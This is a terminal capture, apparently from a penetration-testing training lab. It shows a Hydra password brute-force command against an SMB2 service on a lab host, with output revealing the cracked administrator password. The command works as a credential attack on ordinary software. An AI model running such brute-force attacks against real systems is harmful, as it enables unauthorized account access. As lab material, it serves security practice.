 root@attackdefense:~# hydra -l administrator -P /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt 10.2.16.137 smb2
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ille
laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-26 14:27:03
[WARNING] Workgroup was not specified, using "WORKGROUP"
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1009 login tries (l:1/p:1009), ~64 tries per task
[DATA] attacking smb2://10.2.16.137:445/
[445][smb2] host: 10.2.16.137   login: administrator   password: superman
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-26 14:27:03
root@attackdefense:~#